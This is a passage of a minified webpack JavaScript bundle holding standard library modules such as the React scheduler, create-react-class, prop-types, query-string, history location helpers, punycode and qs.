r=n(1156),o=n(1161);e.exports=n(686)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(1157),o=n(1158),i=n(1160),a=Object.defineProperty;t.f=n(686)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(685);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t,n){e.exports=!n(686)&&!n(792)((function(){return 7!=Object.defineProperty(n(1159)("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(685),o=n(684).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){var r=n(685);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},,,,function(e,t,n){"use strict";e.exports=n(1167)},function(e,t,n){"use strict";
/** @license React v0.15.0
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */Object.defineProperty(t,"__esModule",{value:!0});var r=void 0,o=void 0,i=void 0,a=void 0,s=void 0;if(t.unstable_now=void 0,t.unstable_forceFrameRate=void 0,"undefined"==typeof window||"function"!=typeof MessageChannel){var u=null,c=null,l=function(){if(null!==u)try{var e=t.unstable_now();u(!0,e),u=null}catch(e){throw setTimeout(l,0),e}};t.unstable_now=function(){return Date.now()},r=function(e){null!==u?setTimeout(r,0,e):(u=e,setTimeout(l,0))},o=function(e,t){c=setTimeout(e,t)},i=function(){clearTimeout(c)},a=function(){return!1},s=t.unstable_forceFrameRate=function(){}}else{var f=window.performance,p=window.Date,d=window.setTimeout,h=window.clearTimeout,y=window.requestAnimationFrame,m=window.cancelAnimationFrame;"undefined"!=typeof console&&("function"!=typeof y&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof m&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")),t.unstable_now="object"==typeof f&&"function"==typeof f.now?function(){return f.now()}:function(){return p.now()};var v=!1,g=null,b=-1,T=-1,S=33.33,w=-1,_=-1,P=0,A=!1;a=function(){return t.unstable_now()>=P},s=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):0<e?(S=Math.floor(1e3/e),A=!0):(S=33.33,A=!1)};var E=function(){if(null!==g){var e=t.unstable_now(),n=0<P-e;try{g(n,e)||(g=null)}catch(e){throw O.postMessage(null),e}}},M=new MessageChannel,O=M.port2;M.port1.onmessage=E;var C=function(e){if(null===g)_=w=-1,v=!1;else{v=!0,y((function(e){h(b),C(e)}));var n=function(){P=t.unstable_now()+S/2,E(),b=d(n,3*S)};if(b=d(n,3*S),-1!==w&&.1<e-w){var r=e-w;!A&&-1!==_&&r<S&&_<S&&(8.33>(S=r<_?_:r)&&(S=8.33)),_=r}w=e,P=e+S,O.postMessage(null)}};r=function(e){g=e,v||(v=!0,y((function(e){C(e)})))},o=function(e,n){T=d((function(){e(t.unstable_now())}),n)},i=function(){h(T),T=-1}}var x=null,k=null,F=null,G=3,I=!1,D=!1,R=!1;function j(e,t){var n=e.next;if(n===e)x=null;else{e===x&&(x=n);var r=e.previous;r.next=n,n.previous=r}e.next=e.previous=null,n=e.callback,r=G;var o=F;G=e.priorityLevel,F=e;try{var i=e.expirationTime<=t;switch(G){case 1:var a=n(i);break;case 2:case 3:case 4:a=n(i);break;case 5:a=n(i)}}catch(e){throw e}finally{G=r,F=o}if("function"==typeof a)if(t=e.expirationTime,e.callback=a,null===x)x=e.next=e.previous=e;else{a=null,i=x;do{if(t<=i.expirationTime){a=i;break}i=i.next}while(i!==x);null===a?a=x:a===x&&(x=e),(t=a.previous).next=a.previous=e,e.next=a,e.previous=t}}function B(e){if(null!==k&&k.startTime<=e)do{var t=k,n=t.next;if(t===n)k=null;else{k=n;var r=t.previous;r.next=n,n.previous=r}t.next=t.previous=null,V(t,t.expirationTime)}while(null!==k&&k.startTime<=e)}function L(e){R=!1,B(e),D||(null!==x?(D=!0,r(N)):null!==k&&o(L,k.startTime-e))}function N(e,n){D=!1,R&&(R=!1,i()),B(n),I=!0;try{if(e){if(null!==x)do{j(x,n),B(n=t.unstable_now())}while(null!==x&&!a())}else for(;null!==x&&x.expirationTime<=n;)j(x,n),B(n=t.unstable_now());return null!==x||(null!==k&&o(L,k.startTime-n),!1)}finally{I=!1}}function H(e){switch(e){case 1:return-1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}function V(e,t){if(null===x)x=e.next=e.previous=e;else{var n=null,r=x;do{if(t<r.expirationTime){n=r;break}r=r.next}while(r!==x);null===n?n=x:n===x&&(x=e),(t=n.previous).next=n.previous=e,e.next=n,e.previous=t}}var U=s;t.unstable_ImmediatePriority=1,t.unstable_UserBlockingPriority=2,t.unstable_NormalPriority=3,t.unstable_IdlePriority=5,t.unstable_LowPriority=4,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=G;G=e;try{return t()}finally{G=n}},t.unstable_next=function(e){switch(G){case 1:case 2:case 3:var t=3;break;default:t=G}var n=G;G=t;try{return e()}finally{G=n}},t.unstable_scheduleCallback=function(e,n,a){var s=t.unstable_now();if("object"==typeof a&&null!==a){var u=a.delay;u="number"==typeof u&&0<u?s+u:s,a="number"==typeof a.timeout?a.timeout:H(e)}else a=H(e),u=s;if(e={callback:n,priorityLevel:e,startTime:u,expirationTime:a=u+a,next:null,previous:null},u>s){if(a=u,null===k)k=e.next=e.previous=e;else{n=null;var c=k;do{if(a<c.startTime){n=c;break}c=c.next}while(c!==k);null===n?n=k:n===k&&(k=e),(a=n.previous).next=n.previous=e,e.next=n,e.previous=a}null===x&&k===e&&(R?i():R=!0,o(L,u-s))}else V(e,a),D||I||(D=!0,r(N));return e},t.unstable_cancelCallback=function(e){var t=e.next;if(null!==t){if(e===t)e===x?x=null:e===k&&(k=null);else{e===x?x=t:e===k&&(k=t);var n=e.previous;n.next=t,t.previous=n}e.next=e.previous=null}},t.unstable_wrapCallback=function(e){var t=G;return function(){var n=G;G=t;try{return e.apply(this,arguments)}finally{G=n}}},t.unstable_getCurrentPriorityLevel=function(){return G},t.unstable_shouldYield=function(){var e=t.unstable_now();return B(e),null!==F&&null!==x&&x.startTime<=e&&x.expirationTime<F.expirationTime||a()},t.unstable_requestPaint=U,t.unstable_continueExecution=function(){D||I||(D=!0,r(N))},t.unstable_pauseExecution=function(){},t.unstable_getFirstCallbackNode=function(){return x}},function(e,t,n){"use strict";var r=n(190),o={};function i(e,t,n,r,o,i,a,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,s],l=0;(u=new Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}e.exports=function(e,t,n){var a=[],s={mixins:"DEFINE_MANY",statics:"DEFINE_MANY",propTypes:"DEFINE_MANY",contextTypes:"DEFINE_MANY",childContextTypes:"DEFINE_MANY",getDefaultProps:"DEFINE_MANY_MERGED",getInitialState:"DEFINE_MANY_MERGED",getChildContext:"DEFINE_MANY_MERGED",render:"DEFINE_ONCE",componentWillMount:"DEFINE_MANY",componentDidMount:"DEFINE_MANY",componentWillReceiveProps:"DEFINE_MANY",shouldComponentUpdate:"DEFINE_ONCE",componentWillUpdate:"DEFINE_MANY",componentDidUpdate:"DEFINE_MANY",componentWillUnmount:"DEFINE_MANY",UNSAFE_componentWillMount:"DEFINE_MANY",UNSAFE_componentWillReceiveProps:"DEFINE_MANY",UNSAFE_componentWillUpdate:"DEFINE_MANY",updateComponent:"OVERRIDE_BASE"},u={getDerivedStateFromProps:"DEFINE_MANY_MERGED"},c={displayName:function(e,t){e.displayName=t},mixins:function(e,t){if(t)for(var n=0;n<t.length;n++)f(e,t[n])},childContextTypes:function(e,t){e.childContextTypes=r({},e.childContextTypes,t)},contextTypes:function(e,t){e.contextTypes=r({},e.contextTypes,t)},getDefaultProps:function(e,t){e.getDefaultProps?e.getDefaultProps=d(e.getDefaultProps,t):e.getDefaultProps=t},propTypes:function(e,t){e.propTypes=r({},e.propTypes,t)},statics:function(e,t){!function(e,t){if(!t)return;for(var n in t){var r=t[n];if(t.hasOwnProperty(n)){if(i(!(n in c),'ReactClass: You are attempting to define a reserved property, `%s`, that shouldn\'t be on the "statics" key. Define it as an instance property instead; it will still be accessible on the constructor.',n),n in e)return i("DEFINE_MANY_MERGED"===(u.hasOwnProperty(n)?u[n]:null),"ReactClass: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",n),void(e[n]=d(e[n],r));e[n]=r}}}(e,t)},autobind:function(){}};function l(e,t){var n=s.hasOwnProperty(t)?s[t]:null;g.hasOwnProperty(t)&&i("OVERRIDE_BASE"===n,"ReactClassInterface: You are attempting to override `%s` from your class specification. Ensure that your method names do not overlap with React methods.",t),e&&i("DEFINE_MANY"===n||"DEFINE_MANY_MERGED"===n,"ReactClassInterface: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",t)}function f(e,n){if(n){i("function"!=typeof n,"ReactClass: You're attempting to use a component class or function as a mixin. Instead, just use a regular object."),i(!t(n),"ReactClass: You're attempting to use a component as a mixin. Instead, just use a regular object.");var r=e.prototype,o=r.__reactAutoBindPairs;for(var a in n.hasOwnProperty("mixins")&&c.mixins(e,n.mixins),n)if(n.hasOwnProperty(a)&&"mixins"!==a){var u=n[a],f=r.hasOwnProperty(a);if(l(f,a),c.hasOwnProperty(a))c[a](e,u);else{var p=s.hasOwnProperty(a);if("function"==typeof u&&!p&&!f&&!1!==n.autobind)o.push(a,u),r[a]=u;else if(f){var y=s[a];i(p&&("DEFINE_MANY_MERGED"===y||"DEFINE_MANY"===y),"ReactClass: Unexpected spec policy %s for key %s when mixing in component specs.",y,a),"DEFINE_MANY_MERGED"===y?r[a]=d(r[a],u):"DEFINE_MANY"===y&&(r[a]=h(r[a],u))}else r[a]=u}}}else;}function p(e,t){for(var n in i(e&&t&&"object"==typeof e&&"object"==typeof t,"mergeIntoWithNoDuplicateKeys(): Cannot merge non-objects."),t)t.hasOwnProperty(n)&&(i(void 0===e[n],"mergeIntoWithNoDuplicateKeys(): Tried to merge two objects with the same key: `%s`. This conflict may be due to a mixin; in particular, this may be caused by two getInitialState() or getDefaultProps() methods returning objects with clashing keys.",n),e[n]=t[n]);return e}function d(e,t){return function(){var n=e.apply(this,arguments),r=t.apply(this,arguments);if(null==n)return r;if(null==r)return n;var o={};return p(o,n),p(o,r),o}}function h(e,t){return function(){e.apply(this,arguments),t.apply(this,arguments)}}function y(e,t){return t.bind(e)}var m={componentDidMount:function(){this.__isMounted=!0}},v={componentWillUnmount:function(){this.__isMounted=!1}},g={replaceState:function(e,t){this.updater.enqueueReplaceState(this,e,t)},isMounted:function(){return!!this.__isMounted}},b=function(){};return r(b.prototype,e.prototype,g),function(e){var t=function(e,r,a){this.__reactAutoBindPairs.length&&function(e){for(var t=e.__reactAutoBindPairs,n=0;n<t.length;n+=2){var r=t[n],o=t[n+1];e[r]=y(e,o)}}(this),this.props=e,this.context=r,this.refs=o,this.updater=a||n,this.state=null;var s=this.getInitialState?this.getInitialState():null;i("object"==typeof s&&!Array.isArray(s),"%s.getInitialState(): must return an object or null",t.displayName||"ReactCompositeComponent"),this.state=s};for(var r in t.prototype=new b,t.prototype.constructor=t,t.prototype.__reactAutoBindPairs=[],a.forEach(f.bind(null,t)),f(t,m),f(t,e),f(t,v),t.getDefaultProps&&(t.defaultProps=t.getDefaultProps()),i(t.prototype.render,"createClass(...): Class specification must implement a `render` method."),s)t.prototype[r]||(t.prototype[r]=null);return t}}},function(e,t,n){"use strict";var r=n(1170);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},,function(e,t,n){"use strict";var r=n(1173),o=n(190);function i(e,t){return t.encode?t.strict?r(e):encodeURIComponent(e):e}t.extract=function(e){return e.split("?")[1]||""},t.parse=function(e,t){var n=function(e){var t;switch(e.arrayFormat){case"index":return function(e,n,r){t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===r[e]&&(r[e]={}),r[e][t[1]]=n):r[e]=n};case"bracket":return function(e,n,r){t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};default:return function(e,t,n){void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t=o({arrayFormat:"none"},t)),r=Object.create(null);return"string"!=typeof e?r:(e=e.trim().replace(/^(\?|#|&)/,""))?(e.split("&").forEach((function(e){var t=e.replace(/\+/g," ").split("="),o=t.shift(),i=t.length>0?t.join("="):void 0;i=void 0===i?null:decodeURIComponent(i),n(decodeURIComponent(o),i,r)})),Object.keys(r).sort().reduce((function(e,t){var n=r[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=function e(t){return Array.isArray(t)?t.sort():"object"==typeof t?e(Object.keys(t)).sort((function(e,t){return Number(e)-Number(t)})).map((function(e){return t[e]})):t}(n):e[t]=n,e}),Object.create(null))):r},t.stringify=function(e,t){var n=function(e){switch(e.arrayFormat){case"index":return function(t,n,r){return null===n?[i(t,e),"[",r,"]"].join(""):[i(t,e),"[",i(r,e),"]=",i(n,e)].join("")};case"bracket":return function(t,n){return null===n?i(t,e):[i(t,e),"[]=",i(n,e)].join("")};default:return function(t,n){return null===n?i(t,e):[i(t,e),"=",i(n,e)].join("")}}}(t=o({encode:!0,strict:!0,arrayFormat:"none"},t));return e?Object.keys(e).sort().map((function(r){var o=e[r];if(void 0===o)return"";if(null===o)return i(r,t);if(Array.isArray(o)){var a=[];return o.slice().forEach((function(e){void 0!==e&&a.push(n(r,e,a.length))})),a.join("&")}return i(r,t)+"="+i(o,t)})).filter((function(e){return e.length>0})).join("&"):""}},function(e,t,n){"use strict";e.exports=function(e){return encodeURIComponent(e).replace(/[!'()*]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}))}},function(e,t,n){"use strict";t.__esModule=!0;t.loopAsync=function(e,t,n){var r=0,o=!1,i=!1,a=!1,s=void 0,u=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];o=!0,i?s=t:n.apply(void 0,t)};!function c(){if(!o&&(a=!0,!i)){for(i=!0;!o&&r<e&&a;)a=!1,t(r++,c,u);i=!1,o?n.apply(void 0,s):r>=e&&a&&(o=!0,n())}}()}},function(e,t,n){"use strict";t.__esModule=!0,t.replaceLocation=t.pushLocation=t.getCurrentLocation=t.go=t.getUserConfirmation=void 0;var r=n(689);Object.defineProperty(t,"getUserConfirmation",{enumerable:!0,get:function(){return r.getUserConfirmation}}),Object.defineProperty(t,"go",{enumerable:!0,get:function(){return r.go}});var o=n(433),i=n(372);t.getCurrentLocation=function(){return(0,o.createLocation)(window.location)},t.pushLocation=function(e){return window.location.href=(0,i.createPath)(e),!1},t.replaceLocation=function(e){return window.location.replace((0,i.createPath)(e)),!1}},function(e,t,n){"use strict";t.__esModule=!0,t.replaceLocation=t.pushLocation=t.startListener=t.getCurrentLocation=t.go=t.getUserConfirmation=void 0;var r=n(689);Object.defineProperty(t,"getUserConfirmation",{enumerable:!0,get:function(){return r.getUserConfirmation}}),Object.defineProperty(t,"go",{enumerable:!0,get:function(){return r.go}});var o,i=n(350),a=((o=i)&&o.__esModule,n(433)),s=n(555),u=n(793),c=n(372);var l=function(){var e=window.location.href,t=e.indexOf("#");return-1===t?"":e.substring(t+1)},f=function(e){var t=window.location.href.indexOf("#");window.location.replace(window.location.href.slice(0,t>=0?t:0)+"#"+e)},p=t.getCurrentLocation=function(e,t){var n=e.decodePath(l()),r=(0,c.getQueryStringValueFromPath)(n,t),o=void 0;r&&(n=(0,c.stripQueryStringValueFromPath)(n,t),o=(0,u.readState)(r));var i=(0,c.parsePath)(n);return i.state=o,(0,a.createLocation)(i,void 0,r)},d=void 0,h=(t.startListener=function(e,t,n){var r=function(){var r=l(),o=t.encodePath(r);if(r!==o)f(o);else{var i=p(t,n);if(d&&i.key&&d.key===i.key)return;d=i,e(i)}},o=l(),i=t.encodePath(o);return o!==i&&f(i),(0,s.addEventListener)(window,"hashchange",r),function(){return(0,s.removeEventListener)(window,"hashchange",r)}},function(e,t,n,r){var o=e.state,i=e.key,a=t.encodePath((0,c.createPath)(e));void 0!==o&&(a=(0,c.addQueryStringValueToPath)(a,n,i),(0,u.saveState)(i,o)),d=e,r(a)});t.pushLocation=function(e,t,n){return h(e,t,n,(function(e){l()!==e&&function(e){window.location.hash=e}(e)}))},t.replaceLocation=function(e,t,n){return h(e,t,n,(function(e){l()!==e&&f(e)}))}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(69),a=(r=i)&&r.__esModule?r:{default:r},s=n(555),u=n(590);t.default=function(e){return u.canUseDOM||(0,a.default)(!1),function(t){var n=e(t),r=[],i=void 0,a=function(){for(var e=void 0,t=0,n=r.length;null==e&&t<n;++t)e=r[t].call();return e};return o({},n,{listenBeforeUnload:function(e){return 1===r.push(e)&&(i=function(e){var t=function(t){var n=e();if("string"==typeof n)return(t||window.event).returnValue=n,n};return(0,s.addEventListener)(window,"beforeunload",t),function(){return(0,s.removeEventListener)(window,"beforeunload",t)}}(a)),function(){0===(r=r.filter((function(t){return t!==e}))).length&&i&&(i(),i=null)}}})}}},,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){(function(e,r){var o;/*! https://mths.be/punycode v1.4.1 by @mathias */!function(i){t&&t.nodeType,e&&e.nodeType;var a="object"==typeof r&&r;a.global!==a&&a.window!==a&&a.self;var s,u=2147483647,c=/^xn--/,l=/[^\x20-\x7E]/,f=/[\x2E\u3002\uFF0E\uFF61]/g,p={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},d=Math.floor,h=String.fromCharCode;function y(e){throw new RangeError(p[e])}function m(e,t){for(var n=e.length,r=[];n--;)r[n]=t(e[n]);return r}function v(e,t){var n=e.split("@"),r="";return n.length>1&&(r=n[0]+"@",e=n[1]),r+m((e=e.replace(f,".")).split("."),t).join(".")}function g(e){for(var t,n,r=[],o=0,i=e.length;o<i;)(t=e.charCodeAt(o++))>=55296&&t<=56319&&o<i?56320==(64512&(n=e.charCodeAt(o++)))?r.push(((1023&t)<<10)+(1023&n)+65536):(r.push(t),o--):r.push(t);return r}function b(e){return m(e,(function(e){var t="";return e>65535&&(t+=h((e-=65536)>>>10&1023|55296),e=56320|1023&e),t+=h(e)})).join("")}function T(e,t){return e+22+75*(e<26)-((0!=t)<<5)}function S(e,t,n){var r=0;for(e=n?d(e/700):e>>1,e+=d(e/t);e>455;r+=36)e=d(e/35);return d(r+36*e/(e+38))}function w(e){var t,n,r,o,i,a,s,c,l,f,p,h=[],m=e.length,v=0,g=128,T=72;for((n=e.lastIndexOf("-"))<0&&(n=0),r=0;r<n;++r)e.charCodeAt(r)>=128&&y("not-basic"),h.push(e.charCodeAt(r));for(o=n>0?n+1:0;o<m;){for(i=v,a=1,s=36;o>=m&&y("invalid-input"),((c=(p=e.charCodeAt(o++))-48<10?p-22:p-65<26?p-65:p-97<26?p-97:36)>=36||c>d((u-v)/a))&&y("overflow"),v+=c*a,!(c<(l=s<=T?1:s>=T+26?26:s-T));s+=36)a>d(u/(f=36-l))&&y("overflow"),a*=f;T=S(v-i,t=h.length+1,0==i),d(v/t)>u-g&&y("overflow"),g+=d(v/t),v%=t,h.splice(v++,0,g)}return b(h)}function _(e){var t,n,r,o,i,a,s,c,l,f,p,m,v,b,w,_=[];for(m=(e=g(e)).length,t=128,n=0,i=72,a=0;a<m;++a)(p=e[a])<128&&_.push(h(p));for(r=o=_.length,o&&_.push("-");r<m;){for(s=u,a=0;a<m;++a)(p=e[a])>=t&&p<s&&(s=p);for(s-t>d((u-n)/(v=r+1))&&y("overflow"),n+=(s-t)*v,t=s,a=0;a<m;++a)if((p=e[a])<t&&++n>u&&y("overflow"),p==t){for(c=n,l=36;!(c<(f=l<=i?1:l>=i+26?26:l-i));l+=36)w=c-f,b=36-f,_.push(h(T(f+w%b,0))),c=d(w/b);_.push(h(T(c,0))),i=S(n,v,r==o),n=0,++r}++n,++t}return _.join("")}s={version:"1.4.1",ucs2:{decode:g,encode:b},decode:w,encode:_,toASCII:function(e){return v(e,(function(e){return l.test(e)?"xn--"+_(e):e}))},toUnicode:function(e){return v(e,(function(e){return c.test(e)?w(e.slice(4).toLowerCase()):e}))}},void 0===(o=function(){return s}.call(t,n,t,e))||(e.exports=o)}()}).call(this,n(267)(e),n(169))},function(e,t,n){"use strict";var r=n(799),o=n(810),i=n(697),a=Object.prototype.hasOwnProperty,s={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},u=Array.isArray,c=Array.prototype.push,l=function(e,t){c.apply(e,u(t)?t:[t])},f=Date.prototype.toISOString,p=i.default,d={addQueryPrefix:!1,allowDots:!1,allowEmptyArrays:!1,arrayFormat:"indices",charset:"utf-8",charsetSentinel:!1,commaRoundTrip:!1,delimiter:"&",encode:!0,encodeDotInKeys:!1,encoder:o.encode,encodeValuesOnly:!1,filter:void 0,format:p,formatter:i.formatters[p],indices:!1,serializeDate:function(e){return f.call(e)},skipNulls:!1,strictNullHandling:!1},h={},y=function e(t,n,i,a,s,c,f,p,y,m,v,g,b,T,S,w,_,P){for(var A,E=t,M=P,O=0,C=!1;void 0!==(M=M.get(h))&&!C;){var x=M.get(t);if(O+=1,void 0!==x){if(x===O)throw new RangeError("Cyclic object value");C=!0}void 0===M.get(h)&&(O=0)}if("function"==typeof m?E=m(n,E):E instanceof Date?E=b(E):"comma"===i&&u(E)&&(E=o.maybeMap(E,(function(e){return e instanceof Date?b(e):e}))),null===E){if(c)return y&&!w?y(n,d.encoder,_,"key",T):n;E=""}if("string"==typeof(A=E)||"number"==typeof A||"boolean"==typeof A||"symbol"==typeof A||"bigint"==typeof A||o.isBuffer(E))return y?[S(w?n:y(n,d.encoder,_,"key",T))+"="+S(y(E,d.encoder,_,"value",T))]:[S(n)+"="+S(String(E))];var k,F=[];if(void 0===E)return F;if("comma"===i&&u(E))w&&y&&(E=o.maybeMap(E,y)),k=[{value:E.length>0?E.join(",")||null:void 0}];else if(u(m))k=m;else{var G=Object.keys(E);k=v?G.sort(v):G}var I=p?String(n).replace(/\./g,"%2E"):String(n),D=a&&u(E)&&1===E.length?I+"[]":I;if(s&&u(E)&&0===E.length)return D+"[]";for(var R=0;R<k.length;++R){var j=k[R],B="object"==typeof j&&j&&void 0!==j.value?j.value:E[j];if(!f||null!==B){var L=g&&p?String(j).replace(/\./g,"%2E"):String(j),N=u(E)?"function"==typeof i?i(D,L):D:D+(g?"."+L:"["+L+"]");P.set(t,O);var H=r();H.set(h,P),l(F,e(B,N,i,a,s,c,f,p,"comma"===i&&w&&u(E)?null:y,m,v,g,b,T,S,w,_,H))}}return F};e.exports=function(e,t){var n,o=e,c=function(e){if(!e)return d;if(void 0!==e.allowEmptyArrays&&"boolean"!=typeof e.allowEmptyArrays)throw new TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if(void 0!==e.encodeDotInKeys&&"boolean"!=typeof e.encodeDotInKeys)throw new TypeError("`encodeDotInKeys` option can only be `true` or `false`, when provided");if(null!==e.encoder&&void 0!==e.encoder&&"function"!=typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||d.charset;if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=i.default;if(void 0!==e.format){if(!a.call(i.formatters,e.format))throw new TypeError("Unknown format option provided.");n=e.format}var r,o=i.formatters[n],c=d.filter;if(("function"==typeof e.filter||u(e.filter))&&(c=e.filter),r=e.arrayFormat in s?e.arrayFormat:"indices"in e?e.indices?"indices":"repeat":d.arrayFormat,"commaRoundTrip"in e&&"boolean"!=typeof e.commaRoundTrip)throw new TypeError("`commaRoundTrip` must be a boolean, or absent");var l=void 0===e.allowDots?!0===e.encodeDotInKeys||d.allowDots:!!e.allowDots;return{addQueryPrefix:"boolean"==typeof e.addQueryPrefix?e.addQueryPrefix:d.addQueryPrefix,allowDots:l,allowEmptyArrays:"boolean"==typeof e.allowEmptyArrays?!!e.allowEmptyArrays:d.allowEmptyArrays,arrayFormat:r,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:d.charsetSentinel,commaRoundTrip:!!e.commaRoundTrip,delimiter:void 0===e.delimiter?d.delimiter:e.delimiter,encode:"boolean"==typeof e.encode?e.encode:d.encode,encodeDotInKeys:"boolean"==typeof e.encodeDotInKeys?e.encodeDotInKeys:d.encodeDotInKeys,encoder:"function"==typeof e.encoder?e.encoder:d.encoder,encodeValuesOnly:"boolean"==typeof e.encodeValuesOnly?e.encodeValuesOnly:d.encodeValuesOnly,filter:c,format:n,formatter:o,serializeDate:"function"==typeof e.serializeDate?e.serializeDate:d.serializeDate,skipNulls:"boolean"==typeof e.skipNulls?e.skipNulls:d.skipNulls,sort:"function"==typeof e.sort?e.sort:null,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:d.strictNullHandling}}(t);"function"==typeof c.filter?o=(0,c.filter)("",o):u(c.filter)&&(n=c.filter);var f=[];if("object"!=typeof o||null===o)return"";var p=s[c.arrayFormat],h="comma"===p&&c.commaRoundTrip;n||(n=Object.keys(o)),c.sort&&n.sort(c.sort);for(var m=r(),v=0;v<n.length;++v){var g=n[v],b=o[g];c.skipNulls&&null===b||l(f,y(b,g,p,h,c.allowEmptyArrays,c.strictNullHandling,c.skipNulls,c.encodeDotInKeys,c.encode?c.encoder:null,c.filter,c.sort,c.allowDots,c.serializeDate,c.format,c.formatter,c.encodeValuesOnly,c.charset,m))}var T=f.join(c.delimiter),S=!0===c.addQueryPrefix?"?":"";return c.charsetSentinel&&("iso-8859-1"===c.charset?S+="utf8=%26%2310003%3B&":S+="utf8=%E2%9C%93&"),T.length>0?S+T:""}},function(e,t,n){"use strict";var r=n(596),o=n(349),i=function(e,t,n){for(var r,o=e;null!=(r=o.next);o=r)if(r.key===t)return o.next=r.next,n||(r.next=e.next,e.next=r),r};e.exports=function(){var e,t={assert:function(e){if(!t.has(e))throw new o("Side channel does not contain "+r(e))},delete:function(t){var n=e&&e.next,r=function(e,t){if(e)return i(e,t,!0)}(e,t);return r&&n&&n===r&&(e=void 0),!!r},get:function(t){return function(e,t){if(e){var n=i(e,t);return n&&n.value}}(e,t)},has:function(t){return function(e,t){return!!e&&!!i(e,t)}(e,t)},set:function(t,n){e||(e={next:void 0}),function(e,t,n){var r=i(e,t);r?r.value=n:e.next={key:t,next:e.next,value:n}}(e,t,n)}};return t}},function(e,t,n){"use strict";e.exports=EvalError},function(e,t,n){"use strict";e.exports=RangeError},function(e,t,n){"use strict";e.exports=ReferenceError},function(e,t,n){"use strict";e.exports=URIError},function(e,t,n){"use strict";e.exports=Math.abs},function(e,t,n){"use strict";e.exports=Math.floor},function(e,t,n){"use strict";e.exports=Math.max},function(e,t,n){"use strict";e.exports=Math.min},function(e,t,n){"use strict";e.exports=Math.pow},function(e,t,n){"use strict";e.exports=Math.round},function(e,t,n){"use strict";var r=n(1219);e.exports=function(e){return r(e)||0===e?e:e<0?-1:1}},function(e,t,n){"use strict";e.exports=Number.isNaN||function(e){return e!=e}},function(e,t,n){"use strict";e.exports=Object.getOwnPropertyDescriptor},function(e,t,n){"use strict";var r="undefined"!=typeof Symbol&&Symbol,o=n(804);e.exports=function(){return"function"==typeof r&&("function"==typeof Symbol&&("symbol"==typeof r("foo")&&("symbol"==typeof Symbol("bar")&&o())))}},function(e,t,n){"use strict";var r,o=n(694),i=n(526);try{r=[].__proto__===Array.prototype}catch(e){if(!e||"object"!=typeof e||!("code"in e)||"ERR_PROTO_ACCESS"!==e.code)throw e}var a=!!r&&i&&i(Object.prototype,"__proto__"),s=Object,u=s.getPrototypeOf;e.exports=a&&"function"==typeof 